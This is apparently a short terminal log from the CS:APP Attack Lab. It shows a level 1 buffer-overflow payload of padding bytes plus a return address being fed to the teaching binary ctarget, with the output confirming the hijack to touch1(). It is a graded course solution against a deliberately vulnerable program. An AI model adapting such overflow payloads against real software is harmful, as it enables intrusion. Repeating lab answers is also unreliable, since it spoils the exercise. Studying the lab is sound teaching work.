 ilsao@ubuntu:~/Desktop/CSAPP/attack lab$ ./hex2raw < phase_1 | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 C0 17 40 00